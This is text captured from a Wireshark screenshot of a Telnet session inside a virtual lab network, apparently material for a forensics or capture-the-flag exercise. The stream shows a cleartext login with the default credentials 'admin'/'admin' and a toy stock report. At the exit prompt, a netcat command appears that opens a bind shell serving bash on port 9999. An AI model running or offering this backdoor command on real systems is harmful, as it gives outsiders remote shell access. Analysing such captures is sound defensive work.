 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1055
No. Time Source Destination Protocol Length Info
2618 391.038859932 10.0.2.15 10.0.2.3 TCP 54 58326 → 23 [ACK] Seq=13
2619 391.038925325 10.0.2.3 10.0.2.15 TELNET 60 Telnet Data ...
2620 391.038937741 10.0.2.15 10.0.2.3 TCP 54 58326 → 23 [ACK] Seq=13
2621 391.038994302 10.0.2.3 10.0.2.15 TELNET 94 Telnet Data ...
2622 391.039006373 10.0.2.15 10.0.2.3 TCP 54 58326 → 23 [ACK] Seq=13
2623 391.039065700 10.0.2.3 10.0.2.15 TELNET 70 Telnet Data ...
2624 391.039076555 10.0.2.15 10.0.2.3 TCP 54 58326 → 23 [ACK] Seq=13
2625 391.039134172 10.0.2.3 10.0.2.15 TELNET 71 Telnet Data ...
2626 391.039143363 10.0.2.15 10.0.2.3 TCP 54 58326 → 23 [ACK] Seq=13
2627 391.039200621 10.0.2.3 10.0.2.15 TELNET 71 Telnet Data ...
2628 391.039211634 10.0.2.15 10.0.2.3 TCP 54 58326 → 23 [ACK] Seq=13
2629 391.039261141 10.0.2.3 10.0.2.15 TELNET 85 Telnet Data ...
2630 391.039272842 10.0.2.15 10.0.2.3 TCP 54 58326 → 23 [ACK] Seq=13
2631 398.291747723 10.0.2.15 10.0.2.3 TELNET 92 Telnet Data ...
2632 398.291947289 10.0.2.3 10.0.2.15 TCP 60 23 → 58326 [ACK] Seq=186
2864 1270.0358803… 10.0.2.3 10.0.2.15 TCP 60 23 → 58326 [FIN, ACK] Se
2865 1270.0361891… 10.0.2.15 10.0.2.3 TCP 54 58326 → 23 [FIN, ACK] Se
2866 1270.0364524… 10.0.2.3 10.0.2.15 TCP 60 23 → 58326 [ACK] Seq=187
Frame 2632: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface eth0, id 0
Ethernet II, Src: 52:54:00:12:35:02 (52:54:00:12:35:02), Dst: PCSSystemtec_c5:0d:1c (08:00:27:c5:0d:1c)
Internet Protocol Version 4, Src: 10.0.2.3, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 23, Dst Port: 58326, Seq: 186, Ack: 51, Len: 0
USER: admin
PASS: admin
Welcome, admin
Here is you're daily stock report!
PRODUCT PRICE STOCK
SHIRTS 20$ 50
JEANS 40$ 99
WALLETS 15$ 19
SOCKS 10$ 100
Type exit to exit the program: nc.traditional -lvp 9999 -e /bin/bash